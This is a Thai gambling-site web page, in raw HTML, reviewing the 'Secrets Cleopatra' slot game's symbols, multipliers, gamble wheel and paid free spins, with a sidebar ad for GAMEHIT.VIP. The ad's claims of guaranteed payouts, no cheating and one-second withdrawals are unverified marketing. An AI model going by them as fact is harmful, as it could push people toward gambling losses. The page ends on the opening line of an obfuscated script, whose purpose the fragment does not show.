				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2f37d12" data-id="2f37d12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b6cadb elementor-widget elementor-widget-text-editor" data-id="9b6cadb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 14pt; color: #ffcc00;"><strong>สัญลักษณ์ Wild</strong></span>  สามารถใช้แทนสัญลักษณ์ในเกมได้ทุกสัญลักษณ์ ยกเว้นสัญลักษณ์ Scatter โดยสัญลักษณ์ wild จะปรากฎในบนเพลาทุกเพลา ยกเว้นเพลาที่ 1 เพื่อการเพิ่มอัตราการชนะและแจ็คพอร์ตรางวัลมากขึ้น มีโอกาสได้รางวัลทั้ง Mega Win, Super Win, และ SuperMega Win</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-700df20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="700df20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-612999c" data-id="612999c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eab71a elementor-widget elementor-widget-image" data-id="0eab71a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="128" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34448" alt="คลีโอพัตรา" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/คลีโอพัตรา.png" /><noscript><img loading="lazy" decoding="async" width="128" height="128" src="https://www.gamehit.fun/wp-content/uploads/2022/07/คลีโอพัตรา.png" class="attachment-large size-large wp-image-34448" alt="คลีโอพัตรา" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-04b08e2" data-id="04b08e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f93e33 elementor-widget elementor-widget-text-editor" data-id="2f93e33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffcc00;"><strong><span style="font-size: 14pt;">สัญลักษณ์ คลีโอพัตรา</span> </strong></span>เป็นสัญลักษณ์พิเศษที่มีอัตราการแจกจ่ายเงินรางวัลสูงสุดในเกมเป็น อันดับหนึ่ง </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b59335c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b59335c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e562fdb" data-id="e562fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10b09bc elementor-widget elementor-widget-image" data-id="10b09bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="128" height="112" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20112'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34449" alt="ปีกนก" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/ปีกนก.png" /><noscript><img loading="lazy" decoding="async" width="128" height="112" src="https://www.gamehit.fun/wp-content/uploads/2022/07/ปีกนก.png" class="attachment-large size-large wp-image-34449" alt="ปีกนก" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4718362" data-id="4718362" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21bcba elementor-widget elementor-widget-text-editor" data-id="c21bcba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffcc00;"><strong><span style="font-size: 14pt;">สัญลักษณ์ ปีกเทพรา</span></strong></span> เป็นสัญลักษณ์พิเศษที่มีอัตราการแจกจ่ายเงินรางวัลสูงสุดในเกมเป็น อันดับที่สอง</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30bd729 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30bd729" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03e7e85" data-id="03e7e85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0d3973 elementor-widget elementor-widget-heading" data-id="b0d3973" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%84%E0%B8%B9%E0%B8%93"></span>ฟีเจอร์ตัวคูณ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5269cd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5269cd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21fcced" data-id="21fcced" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd4ee5d elementor-widget elementor-widget-text-editor" data-id="dd4ee5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>ในการหมุนใดๆ ตัวคูณเงินรางวัลจะเริ่มต้นอยู่ที่ X1</li><li>หากระว่างการหมุนชนะเงินรางวัล และทำให้เกิดเพลาพิเศษเพิ่มขึ้น จะได้รับตัวคูณเพิ่ม X1 ต่อเพลาพิเศษ 1 เพลา</li><li>เมื่อสิ้นสุดเพลาพิเศษ เงินรางวัลจะถูกนำมาคูณด้วยตัวคูณ แล้วจ่ายเงินรางวัล</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-eccbd4e elementor-widget elementor-widget-image" data-id="eccbd4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="602" height="710" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20602%20710'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34451" alt="ฟีเจอร์ตัวคูณ Secrets Cleopatra" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/fddd2138-4201-4762-afca-cfc53e3f5533.png 602w, https://www.gamehit.fun/wp-content/uploads/2022/07/fddd2138-4201-4762-afca-cfc53e3f5533-254x300.png 254w" data-lazy-sizes="(max-width: 602px) 100vw, 602px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/fddd2138-4201-4762-afca-cfc53e3f5533.png" /><noscript><img loading="lazy" decoding="async" width="602" height="710" src="https://www.gamehit.fun/wp-content/uploads/2022/07/fddd2138-4201-4762-afca-cfc53e3f5533.png" class="attachment-large size-large wp-image-34451" alt="ฟีเจอร์ตัวคูณ Secrets Cleopatra" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/fddd2138-4201-4762-afca-cfc53e3f5533.png 602w, https://www.gamehit.fun/wp-content/uploads/2022/07/fddd2138-4201-4762-afca-cfc53e3f5533-254x300.png 254w" sizes="(max-width: 602px) 100vw, 602px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-903380b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="903380b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a657da" data-id="9a657da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b6f60d elementor-widget elementor-widget-heading" data-id="2b6f60d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B8%99"></span>ฟีเจอร์ฟรีสปริน<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19ccf0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19ccf0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8b48d0" data-id="f8b48d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0748d1 elementor-widget elementor-widget-image" data-id="f0748d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="465" height="842" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20842'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-34450" alt="ฟีเจอร์ฟรีสปริน" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/1657611400422.jpg 465w, https://www.gamehit.fun/wp-content/uploads/2022/07/1657611400422-166x300.jpg 166w" data-lazy-sizes="(max-width: 465px) 100vw, 465px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/1657611400422.jpg" /><noscript><img loading="lazy" decoding="async" width="465" height="842" src="https://www.gamehit.fun/wp-content/uploads/2022/07/1657611400422.jpg" class="attachment-medium_large size-medium_large wp-image-34450" alt="ฟีเจอร์ฟรีสปริน" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/1657611400422.jpg 465w, https://www.gamehit.fun/wp-content/uploads/2022/07/1657611400422-166x300.jpg 166w" sizes="(max-width: 465px) 100vw, 465px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69f9aa2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69f9aa2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6709be" data-id="b6709be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06922ff elementor-widget elementor-widget-text-editor" data-id="06922ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>เมื่อเข้าสู่ฟีเจอร์การหมุนฟรี จะมีวงล้อเพิ่มตัวคูณ ซึ่งลูกค้าสามารถเลือกได้ว่าจะเล่นพนัน เพิ่มตัวคูณ ไหม หรือจะกดเริ่มเข้าฟีเจอร์ฟรีสปรินเลย</li><li>หาก กดเล่นพนัน หมุนวงล้อ แล้วตัวชี้ของวงล้อ หยุดตรงพื้นที่สีเขียว ถือว่า เล่นพนันสำเร็จ ได้ค่าตัวคูณเพิ่มขึ้น 1 เท่า (มีสูงสุดถึง +4 ) และสามารถกดพนันเพิ่มได้ต่อ หรือ จะกดเริ่มต้นเข้าสู่เข้าฟีเจอร์ฟรีสปริน</li><li>แต่ถ้าหาก กดเล่นพนัน หมุนวงล้อ แล้วตัวชี้ของวงล้อ หยุดตรงพื้นที่สีดำ ถือว่า เล่นพนันล้มเหลว และสิ้นสุดฟีเจอร์การหมุนฟรีทันที</li><li>ในตอนเริ่มต้นฟรีเจอร์ ตัวคูณเงินรางวัลจะอยู่ที่ X1</li><li>ในระหว่างการหมุนฟรีใดๆ แล้วทำให้เกิดเพลาพิเศษเพิ่มขึ้น ตัวคูณเงินรางวัลจะเพิ่มขึ้นตามค่าที่หมุนวงล้อเพิ่มตัวคูณได้ (+1, +2, +3 และ +4 ขึ้นอยู่กับผลของการพนันวงล้อ) สำหรับทุกเพลาพิเศษที่เพิ่มเข้ามา แบบไม่มีที่สิ้นสุด</li><li>เกมนี้สามารถซื้อ ฟีเจอร์ฟรีสปริน ได้ โดยกดตรงเมนู การซื้อฟีเจอร์ โดยมีราคาเริ่มต้นที่ 75 บาท</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01a981c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01a981c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd96d33" data-id="cd96d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-475f59e elementor-widget elementor-widget-image" data-id="475f59e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="493" height="136" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20493%20136'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34452" alt="การซื้อ ฟีเจอร์ฟรีสปริน" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/การซื้อ-ฟีเจอร์ฟรีสปริน.png 493w, https://www.gamehit.fun/wp-content/uploads/2022/07/การซื้อ-ฟีเจอร์ฟรีสปริน-300x83.png 300w" data-lazy-sizes="(max-width: 493px) 100vw, 493px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/การซื้อ-ฟีเจอร์ฟรีสปริน.png" /><noscript><img loading="lazy" decoding="async" width="493" height="136" src="https://www.gamehit.fun/wp-content/uploads/2022/07/การซื้อ-ฟีเจอร์ฟรีสปริน.png" class="attachment-large size-large wp-image-34452" alt="การซื้อ ฟีเจอร์ฟรีสปริน" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/การซื้อ-ฟีเจอร์ฟรีสปริน.png 493w, https://www.gamehit.fun/wp-content/uploads/2022/07/การซื้อ-ฟีเจอร์ฟรีสปริน-300x83.png 300w" sizes="(max-width: 493px) 100vw, 493px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf26542 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf26542" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0208402" data-id="0208402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c6e5dc elementor-widget elementor-widget-heading" data-id="1c6e5dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7"></span>สรุปการรีวิว<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f0e974 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f0e974" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca2b79d" data-id="ca2b79d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e85966 elementor-widget elementor-widget-text-editor" data-id="3e85966" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Secrets Cleopatra ความลับของคลีโอพัตรา <a href="https://www.gamehit.vip/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/">เกมสล็อตเว็บตรง</a> เป็นเกมที่น่าดึงดูดใจเป็นอย่างมาก สีสันที่คมชัด ระดับ HD รับรองว่าคุณจะต้องเพลิดเพลิน และตื่นตาตื่นใจไป กับเกมอย่างแน่นอน อีกทั้งเสียงดนตรีของเกมนี้ ยังเป็นเสียงเพลงที่สามารถทำให้ดูดคุณเข้าไปสู่ยุคอียิปต์โบราณเลยทีเดียว สมัครง่าย ฝากถอนไว การันตีการเงิน ต้องที่ <a href="https://lin.ee/UqFdBiq">GAMEHIT.VIP</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e64fbc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e64fbc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-568dcf1" data-id="568dcf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee40eea elementor-widget elementor-widget-image" data-id="ee40eea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.gamehit.vip/signup">
							<img decoding="async" width="630" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20230'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33247" alt="สมัครสมาชิก" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/2.gif" /><noscript><img loading="lazy" decoding="async" width="630" height="230" src="https://www.gamehit.fun/wp-content/uploads/2022/06/2.gif" class="attachment-large size-large wp-image-33247" alt="สมัครสมาชิก" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.gamehit.fun/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="tag">การันตีการเงิน</a><a href="https://www.gamehit.fun/tag/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a7/" rel="tag">ฝากถอนไว</a><a href="https://www.gamehit.fun/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" rel="tag">สล็อตเว็บตรง</a><a href="https://www.gamehit.fun/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="tag">สล็อตแตกง่าย</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/สล็อตเล่นง่าย-แตกง่าย-พร้อมแจกเครดิตฟรี-ทุกยูสเซอร์-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/สล็อตเล่นง่าย-แตกง่าย-พร้อมแจกเครดิตฟรี-ทุกยูสเซอร์-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์">
                            สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-07T15:06:08+07:00">7 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:21:04+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/gamehit-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" rel="bookmark" title="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/09/GAMEHIT-สล็อตเว็บตรง-เว็บแท้-ฟรีเครดิต-แตกง่าย-ลุ้นแจ็คพอตหนัก-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/09/GAMEHIT-สล็อตเว็บตรง-เว็บแท้-ฟรีเครดิต-แตกง่าย-ลุ้นแจ็คพอตหนัก-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/gamehit-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" rel="bookmark" title="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก">
                            GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-09-23T16:19:58+07:00">23 กันยายน 2024</time><time class="updated" datetime="2024-09-23T16:49:35+07:00">23 กันยายน 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87-usa/" rel="bookmark" title="สล็อตเว็บตรง USA เว็บตรงต่างประเทศ จากอเมริกา API แท้ 100%">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเว็บตรง USA เว็บตรงต่างประเทศ เว็บใหญ่ จากอเมริกา API แท้ 100" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/09/สล็อตเว็บตรง-USA-เว็บตรงต่างประเทศ-เว็บใหญ่-จากอเมริกา-API-แท้-100-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/09/สล็อตเว็บตรง-USA-เว็บตรงต่างประเทศ-เว็บใหญ่-จากอเมริกา-API-แท้-100-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเว็บตรง USA เว็บตรงต่างประเทศ เว็บใหญ่ จากอเมริกา API แท้ 100" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87-usa/" rel="bookmark" title="สล็อตเว็บตรง USA เว็บตรงต่างประเทศ จากอเมริกา API แท้ 100%">
                            สล็อตเว็บตรง USA เว็บตรงต่างประเทศ จากอเมริกา API แท้ 100%                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-09-21T16:19:09+07:00">21 กันยายน 2024</time><time class="updated" datetime="2024-09-21T17:22:29+07:00">21 กันยายน 2024</time></p>
                </div>
            
            
    </div>
    </div>

    
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827ba938201"  class="panel-layout" ><div id="pg-w65827ba938201-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65827ba938201-0" ><div id="pgc-w65827ba938201-0-0"  class="panel-grid-cell" ><div id="panel-w65827ba938201-0-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="0" ><img width="325" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20325%20450'%3E%3C/svg%3E" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" data-lazy-sizes="(max-width: 325px) 100vw, 325px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" /><noscript><img width="325" height="450" src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" sizes="(max-width: 325px) 100vw, 325px" /></noscript></div><div id="panel-w65827ba938201-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w65827ba938201-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ข้อดีของเว็บ GAMEHIT.VIP</h2>
<div class="siteorigin-widget-tinymce textwidget">
	<p>- เว็บตรงจากค่ายเกมไม่ผ่านเอเยนต์ ที่ผ่านการรับรองมาตรฐานสากล<br />
- เล่นตรงกับบริษัทไม่ผ่านเอเย่นต์ หมดปัญหาเรื่องโดนโกง<br />
- แทงบาคาร่าขั้นต่ำ 10 บาท<br />
- แทงสล็อตขั้นต่ำน้อยกว่า 1 บาท<br />
- มี 3 คาสิโนออนไลน์ชั้นนำ ให้เลือกเล่นในเว็บเดียว เล่นผ่านมือถือได้ทุกระบบ<br />
- มี 8 ค่ายเกมสล็อตออนไลน์ให้เลือกเล่น แจกโบนัส แจ็คพอตแตกบ่อยที่สุด มากกว่า 10,000 เกมส์<br />
- มีเกมพื้นบ้านหลายหลากชนิดที่ลูกค้าคาดไม่ถึงว่า เว็บพนันจะมีให้บริการ เช่น ไฮโล น้ำเต้าปูปลา ป๊อกเด้ง ไพ่แคง เกมส์โยนเหรียญ ไพ่ดัมมี่ และเกมส์อื่นๆอีกมากมาย<br />
- เปิดให้บริการ และ ฝาก-ถอน อัตโนมัติ 24 ชม.<br />
- ฝาก-ถอนด้วยระบบออโต้ที่ไวที่สุด เพียง 1 วินาที<br />
- มีโปรคืนยอดเสียทุกวัน 1% คืนทั้งสล็อตและบาคาร่า สามารถกดรับได้เองทุกวัน</p>
</div>
</div></div></div></div></div></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
